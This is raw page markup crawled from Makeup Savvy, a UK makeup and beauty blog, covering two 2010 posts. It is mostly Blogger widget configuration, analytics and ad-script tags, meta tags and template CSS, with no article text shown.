Atom\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - RSS\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2968710057868332316/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/9054002707775294794/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8506526592733265', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More', 'pageType': 'item', 'postId': '9054002707775294794', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIx23BHD8VQm2LNQDRxjaA6omgCriUtDbFDDXxbFlv9qKCm6Se2VIJlnqmHUE_fnjDl__-pYhvpmM50MV0RHE6KEa3rtdtC9fGXO-P-nF69MhhMeMcAbZdim8ze4XkRiQcqbCiIx8stxWA/s72-c/IMG_5658.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIx23BHD8VQm2LNQDRxjaA6omgCriUtDbFDDXxbFlv9qKCm6Se2VIJlnqmHUE_fnjDl__-pYhvpmM50MV0RHE6KEa3rtdtC9fGXO-P-nF69MhhMeMcAbZdim8ze4XkRiQcqbCiIx8stxWA/s400/IMG_5658.JPG', 'pageName': 'How do you stop the creasin\x27?', 'pageTitle': 'Makeup Savvy - makeup and beauty blog : How do you stop the creasin\x27?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'How do you stop the creasin\x27?', 'description': 'A makeup and beauty blog about new products and bargain buys', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIx23BHD8VQm2LNQDRxjaA6omgCriUtDbFDDXxbFlv9qKCm6Se2VIJlnqmHUE_fnjDl__-pYhvpmM50MV0RHE6KEa3rtdtC9fGXO-P-nF69MhhMeMcAbZdim8ze4XkRiQcqbCiIx8stxWA/s400/IMG_5658.JPG', 'url': 'https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9054002707775294794}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'crosscol-overflow', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol-overflow', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.makeupsavvy.co.uk/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': '#', 'title': 'About'}, {'isCurrentPage': false, 'href': '/p/about-makeup-savvy.html', 'title': '_About'}, {'isCurrentPage': false, 'href': 'https://www.makeupsavvy.co.uk/p/information-on-cookies.html', 'id': '7761650926629200544', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': '/p/disclosure.html', 'title': '_Disclosure'}, {'isCurrentPage': false, 'href': '#', 'title': 'Categories'}, {'isCurrentPage': false, 'href': '/search/label/Beauty', 'title': '_Beauty'}, {'isCurrentPage': false, 'href': '/search/label/Review%20-%20Skincare', 'title': '_Skincare'}, {'isCurrentPage': false, 'href': '/search/label/NOTD?max-results\x3d6', 'title': '_Nails'}, {'isCurrentPage': false, 'href': '/search/label/lifestyle', 'title': '_Lifestyle'}, {'isCurrentPage': false, 'href': '/search/label/Blogging%20Tips%20Series', 'title': '_Blogging Tips'}, {'isCurrentPage': false, 'href': '/search/label/Freebies', 'title': '_Freebies'}, {'isCurrentPage': false, 'href': 'http://www.makeupsavvy.co.uk/p/resources.html', 'title': 'Resources'}, {'isCurrentPage': false, 'href': 'http://www.makeupsavvy.co.uk/p/contact.html', 'title': 'Contact'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image700', 'featured-cats', document.getElementById('Image700'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image701', 'featured-cats', document.getElementById('Image701'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image702', 'featured-cats', document.getElementById('Image702'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML393', 'featured-cats', document.getElementById('HTML393'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right-1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar-right-1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'footer-1', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML282', 'footer-1', document.getElementById('HTML282'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html
body_size: 31620
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' prefix='og: http://ogp.me/ns#' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-141909517-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141909517-1');
</script>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pipdigz.co.uk' rel='dns-prefetch'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.makeupsavvy.co.uk/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.makeupsavvy.co.uk/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Makeup Savvy - makeup and beauty blog  - RSS" href="https://www.makeupsavvy.co.uk/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.blogger.com/feeds/2968710057868332316/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.makeupsavvy.co.uk/feeds/4785819037714371114/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJDG2xD_JZjbSUBPTexyTz6XB_AGqQbVgoEIMTSMwUab6BZ_9ZocsOnc5VRcGzgkCyg_QBqyuLe8HyzOr9YUxXHoBqVcpJqMQvKzdslW7n5fAWqc_cokZ3BuUMEpwFSSTh0x3lRkNCSAVL/s400/IMG_0746.JPG' rel='image_src'/>
<meta content='https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html' property='og:url'/>
<meta content='Affordable Metallic Eyeshadows Part. 2' property='og:title'/>
<meta content='A makeup and beauty blog about new products and bargain buys' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJDG2xD_JZjbSUBPTexyTz6XB_AGqQbVgoEIMTSMwUab6BZ_9ZocsOnc5VRcGzgkCyg_QBqyuLe8HyzOr9YUxXHoBqVcpJqMQvKzdslW7n5fAWqc_cokZ3BuUMEpwFSSTh0x3lRkNCSAVL/w1200-h630-p-k-no-nu/IMG_0746.JPG' property='og:image'/>
<title>
Affordable Metallic Eyeshadows Part. 2 | Makeup Savvy - makeup and beauty blog 
</title>
<meta content='Makeup Savvy - makeup and beauty blog : Affordable Metallic Eyeshadows Part. 2' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJDG2xD_JZjbSUBPTexyTz6XB_AGqQbVgoEIMTSMwUab6BZ_9ZocsOnc5VRcGzgkCyg_QBqyuLe8HyzOr9YUxXHoBqVcpJqMQvKzdslW7n5fAWqc_cokZ3BuUMEpwFSSTh0x3lRkNCSAVL/s400/IMG_0746.JPG' property='og:image'/>
<meta content='Makeup Savvy - makeup and beauty blog ' property='og:site_name'/>
<meta content='https://www.makeupsavvy.co.uk/' name='twitter:domain'/>
<meta content='Affordable Metallic Eyeshadows Part. 2' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJDG2xD_JZjbSUBPTexyTz6XB_AGqQbVgoEIMTSMwUab6BZ_9ZocsOnc5VRcGzgkCyg_QBqyuLe8HyzOr9YUxXHoBqVcpJqMQvKzdslW7n5fAWqc_cokZ3BuUMEpwFSSTh0x3lRkNCSAVL/s400/IMG_0746.JPG' name='twitter:image'/>
<script async='async' data-cfasync='false' data-noptimize='1' src='//scripts.mediavine.com/tags/makeup-savvy.js' type='text/javascript'></script>
<link href='//fonts.googleapis.com/css?family=Montserrat|Playfair+Display&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Abril+Fatface|Open+Sans|Playfair+Display' rel='stylesheet'/>
<style type='text/css'>@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name: Opulence
Designer: pipdig Ltd.
URL: https://www.pipdig.co/
Version: 2
License: Copyright 2016. All rights reserved.
*** Some of the assets in this template are tracked. ***
*** Any reproduction, copying or reselling of this template is not permitted. ***
-----------------------------------------------
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 11px Verdana"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="60px Playfair Display"/>
<Variable name="header.text.color" description="Header Color" type="color" default="#222222" />
<Variable name="tagline.font" description="Tagline Font" type="font" default="12px Montserrat"/>
<Variable name="tagline.color" description="Tagline Color" type="color" default="#444444" />
</Group>
<Group description="Search Panel" selector="">
<Variable name="search.panel.font" description="Font" type="font" default="35px juliette_reg"/>
<Variable name="search.panel.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="search.panel.bg.color" description="Background Color" type="color" default="#111111"/>
</Group>
<Group description="Homepage Styling" selector="">
<Variable name="homepage.post.title.font" description="Post Title Font" type="font" default="30px Playfair Display"/>
<Variable name="homepage.date.font" description="Post Subtitles Font" type="font" default="11px Quicksand"/>
<Variable name="homepage.post.title.color" description="Post title Color" type="color" default="#111111" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px juliette_reg"/>
<Variable name="post.title.color" description="Color" type="color" default="#111111" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#999999" />
</Group>
<Group description="Read More Buttons" selector="">
<Variable name="read.more.font" description="Font" type="font" default="11px Montserrat"/>
<Variable name="read.more.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="read.more.bg.color" description="Background Color" type="color" default="#000000"/>
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="10px Montserrat"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Navbar" selector="">
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Montserrat"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#000000"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999" />
<Variable name="navbar.background.color" description="Navbar Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Montserrat"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#000000"/>
<Variable name="main.border.color" description="Border Color" type="color" default="#111111"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#999999"/>
</Group>
*/
@import url(//pipdigz.co.uk/fonts/F9s23K47fseP6n39xl/style.css);
body, .body-fauxcolumn-outer {
background: #fff;
font: normal normal 13px Georgia;
color: #000000;
padding: 0;
}
/*
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
*/
a:link {
text-decoration:none;
color: #000;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
max-width: 100%;
}
a:visited {
text-decoration:none;
color: #000;
}
a:hover {
text-decoration:none;
color: #aaa;
}
.post-body a {
text-decoration:none;
color: #ae0000;
margin:0 !important;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.post-body a:hover {
color: #e30303;
}
h2, h3, h4, h5, h6 {
text-transform: uppercase;
}
.navbar,.Navbar,.Attribution{display:none;}
#header-inner{padding-top:30px;background-position: center top !important;}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
margin-bottom: 1px;
}
.content-inner {
background-color: #fff;
padding: 0;
}
#crosscol.section{margin:0;}
.socialz {text-align:center}
.socialz a {color: #222222; margin: 0 9px; font-size: 22px;-webkit-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -ms-transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out;transition: all 0.25s ease-out;}
.socialz a:hover {color: #222222;}
#socialz-top {
float: right;
margin-right: 10px;
margin-left: 10px;
}
#socialz-top a {
display: inline-block;
color: #000000;
padding: 12px 5px;
}
#socialz-top a:hover {
color: #e30303;
}
.addthis_toolbox {font:11px Montserrat;font-size: 14px,sans-serif;letter-spacing:1px;margin-top:23px;color:#000}
.addthis_toolbox a{color:#222222;font-size:16px;margin-right:8px;transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -webkit-transition: all 0.2s ease-out;}
.addthis_toolbox a:hover{color:#222222}
.post-share-buttons.goog-inline-block {display: none;}
.addthis_toolbox .sharez {margin-right: 5px;}
.post-labels {
margin-top: 5px;
}
.tr-caption-container {table-layout: fixed; width: 100%;}
.sidebar h2, .foot h2, .sidebar .title, .foot .title, .BlogArchive h2, #HTML393 h2 {
font: 11px Montserrat;
color: #e30303;
border-top:1px solid #ae0000;
letter-spacing: 2px;
text-align: center;
text-transform: uppercase;
padding:0;
margin-bottom:-5px;
}
.sidebar h2 span, .foot h2 span, .sidebar .title span, .foot .title span, .foot .title span, .BlogArchive h2 span, #HTML393 h2 span {
position: relative;
display:inline-block;
top:-15px;
background: #fff;
padding:8px 10px 0;
}
.mobile  #HTML393 h2 span {
padding-top: 0;
}
.status-msg-wrap{margin: 30px auto !important;font-size:100%;}
.status-msg-body{font:10px arial, sans-serif;text-transform:uppercase;letter-spacing:1px;color:#666;}
.status-msg-border{border:1px solid #fff; opacity:0.25;}
.status-msg-bg{background-color:#fff}
.post-body h2, .post-body h3, .post-body h4, .post-body h5, .post-body h6 {font:normal normal 30px juliette_reg,sans-serif;letter-spacing:2px;text-transform:uppercase;font-weight: 400 !important;margin: 25px 0;}
.post-body h2 {font-size: 18px}
.post-body h3 {font-size: 17px}
.post-body h4 {font-size: 16px}
.post-body h5 {font-size: 16px}
.post-body h6 {font-size: 15px}
.more, .jump-link > a {
background: #080808;
color: #ffffff !important;
padding: 12px 25px;
text-align: center;
text-decoration: none !important;
text-transform: uppercase;
letter-spacing: 2px;
font:normal normal 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.more:hover, .jump-link > a:hover{
background: #080808;
color: #ffffff !important;
opacity: .7;
}
.jump-link {
margin: 32px 0 25px;
}
.post_here_link {display:none;}
.linkwithin_outer {
display: none;
}
#git_title > span,#git_title_bar span {font:normal normal 30px juliette_reg;font-size:16px;letter-spacing: 2px;text-transform: uppercase;font-weight:400 !important}
#git_wrapper_0, #git_wrapper_1, #git_wrapper_2, #git_wrapper_3, #git_wrapper_4, #git_wrapper_5, #git_wrapper_6, #git_wrapper_7, #git_wrapper_8, #git_wrapper_29, #git_wrapper_10, #git_wrapper_11, #git_wrapper_12  {
border:none !important;
}
.gslide_img {padding:0 !important;border:none !important;}
.gslide{transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.gslide:hover{opacity:.7}
/* Header
----------------------------------------------- */
.Header .title {
font: 50px juliette_reg;
color: #222222;
text-align:center;
letter-spacing:-1px;
margin: 10px 0 25px;
}
#Header1_headerimg{
margin:0 auto;
}
.Header .title a {
color: #222222;
}
.Header .description {
font:10px Montserrat;
text-transform:uppercase;
letter-spacing:2px;
color: #444444;
text-align:center;
margin-top:-7px;
}
.header-inner .Header .titlewrapper {
padding: 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0;
display: none;
}
/* Tabs
----------------------------------------------- */
.slicknav_menu{display:none;background: #ffffff;}
.tabs .widget ul, .tabs .widget ul {overflow:visible;}
nav {
margin: 0 auto;
text-align: left;
line-height:0;
background:#ffffff;
width:100%;
border-bottom:1px solid #ae0000;
opacity:.93;
z-index:8;
}
.navdiv{
font: normal normal 10px Montserrat;
width: 100%;
text-transform: uppercase;
letter-spacing: 1.5px;
position: fixed;
top:0;
left:0;
z-index:9;
}
.navdiv a{
color: #000000;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
/* Phil */
.dropdown {
}
nav ul ul {
padding: 0;
top: 100%;
visibility: hidden;
opacity: 0;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
nav ul li:hover > ul {
visibility: visible;
opacity: 1;
}
nav ul ul li {
display: none;
}
nav ul li:hover > ul li {
display: block;
}
nav ul {
list-style: none;
position: relative;
display: inline-table;
margin:0;
padding:0;
line-height:1.6em;
}
nav ul:after {
content: ""; clear: both; display: block;
}
nav ul li {
float: left;
z-index: 5000;
text-align: left;
}
nav ul a:hover {
color: #e30303;
}
nav ul li a {
display: block;
padding: 12px 18px;
color: #000000;
text-decoration: none;
}
nav ul ul {
padding: 0;
position: absolute;
top: 100%;
}
nav ul ul li {
float: none !important;
position: relative;
}
nav ul ul li a {
padding: 10px 18px;
color: #000000;
background: #ffffff;
text-align: left;
}
nav ul ul li a:hover {
color: #e30303;
}
nav ul ul ul {
position: absolute;
left: 100%;
top:0;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 0px solid transparent;
}
.sidebar {
margin:0 0 0 20px;
text-align:center;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
color: #000;
}
/* Widgets
----------------------------------------------- */
.widget {
margin: 25px 0;
}
.widget .zippy {
color: #cecece;
}
.widget .popular-posts ul {
list-style: none;
padding:0;
}
.FeaturedPost .post-summary {
margin-top: 0;
}
.FeaturedPost .post-summary h3 {
font: normal normal 30px juliette_reg;
font-size: 18px;
}
.tabs-inner{padding:0;}
.AdSense{overflow:hidden}
#HTML491{margin:0;padding:10px 0;}
.cycle-slideshow{width:100%;height:550px;display:block;text-align:center;z-index:0;overflow:hidden;margin:0}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev, .cycle-next{position:absolute;top:0;width:11%;opacity:0;z-index:800;height:100%;cursor:pointer;-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;}
.cycle-prev{left:0;background:url('https://pipdigz.co.uk/slider_left.png') 50% 50% no-repeat;}
.cycle-prev:hover,.cycle-next:hover {opacity: 1;}
.cycle-next{right:0;background:url('https://pipdigz.co.uk/slider_right.png') 50% 50% no-repeat}
.slide-inside{padding:0;background:transparent;}
.slide-title,.slide-title a:hover{}
.slide-h2{display:block;font:normal normal 30px juliette_reg;color:#000;letter-spacing:0;margin-bottom:0;z-index:9;text-transform:uppercase;}
.slide-image{background-size:cover;background-attachment:scroll;background-position:center;height:100%;width:100%}
.slide-container{display:block;padding:0;color:#000;letter-spacing:0;margin:0 auto;padding:15px;background:rgba(255,255,255,1);box-sizing: border-box;position:absolute;left:10%;right:10%;bottom:0;}
#slide-more{text-transform:uppercase;font:normal normal 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;color:#ffffff;letter-spacing:2px;padding:12px 20px;margin:25px auto 10px;display:inline-block;background:#080808;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
#slide-more:hover{background:#080808;color:#ffffff}#crosscol-overflow {margin:0;}
.slide-resume{display: block;}
#slide-more, .slide-resume {
display: none !important;
}
.mobile .cycle-slideshow {
height: 300px;
margin-bottom: 30px;
}
.mobile .slide-h2 {
font-size: 20px;
}
.grid_post_border {
margin: 0 1%;
border-top: 1px solid #ae0000;
}
.pipdig_main_post {
margin: 1% 0 1% 1%;
position: relative;
}
.pipdig_grids {
float: left;
margin: 1.5em .5%;
overflow: hidden;
}
.pipdig_grids.pipdig_lefty {
width: 57%;
margin-left: 0;
}
.pipdig_grids.pipdig_righty {
width: 41%;
margin-right: 0;
}
.pipdig_grids.pipdig_lefty_2 {
width: 41%;
margin-left: 0;
}
.pipdig_grids.pipdig_righty_2 {
width: 57%;
margin-right: 0;
}
.pipdig_grids_text_wrapper {
padding: 0;
}
.pipdig_grids_img_wrapper {
position: relative;
padding-right: 10px;
}
.pipdig_grids_img {
display: block;
width: 100%;
height: auto;
background-size: cover;
background-repeat: no-repeat;
background-position: center top;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.pipdig_grids_img:hover {
opacity: .8;
}
.pipdig_grid_title h2 {
font: 50px juliette_reg;
color: #111111;
text-transform: uppercase;
margin: 0 0 20px;
line-height: 1;
}
.pipgid_grid_date,.pipdig_grid_geo, .pipdig_grid_labels, .pipdig_grid_comments{
margin: 0 0 20px;
font: normal normal 10px Montserrat;
text-transform: uppercase;
letter-spacing: 1px;
}
.pipgid_grid_date {
border-top: 3px solid #eee;
padding: 10px 0 0;
color: #ffffff;
margin: 0 0 10px;
display: inline-block;
letter-spacing: 2px;
}
.pipdig_grid_snippet {
margin-bottom: 20px;
}
.pipdig_main_post_title {
position: absolute;
top: 20px;
left: 0;
padding: 10px;
background: #fff;
font: 50px juliette_reg;
text-transform: uppercase;
letter-spacing: 1px;
margin: 0;
}
.pipdig_main_post_snippet {
position: absolute;
bottom: 20px;
left: 0;
padding: 10px;
background: #fff;
}
